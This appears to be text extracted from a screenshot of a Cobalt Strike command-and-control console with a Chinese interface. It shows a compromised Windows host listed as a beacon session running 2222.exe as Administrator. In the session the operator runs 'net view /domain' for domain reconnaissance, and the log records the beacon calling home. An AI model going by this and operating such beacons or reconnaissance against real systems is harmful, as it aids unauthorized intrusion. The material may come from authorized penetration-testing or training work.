 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last
111.178.4... 192.168.2.10 1 Administrator * WEB 2222.exe 7000 x64 88ms
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.10@7000 X
[11/26 20:24:25] beacon> shell net view /domain
[11/26 20:24:25] [*] Tasked beacon to run: net view /domain
[11/26 20:24:25] [+] host called home, sent: 47 bytes
[11/26 20:24:25] [+] received output:
Domain
WORKGROUP
命令成功完成。
[WEB] - x64 | Administrator * | 7000 - x64
beacon>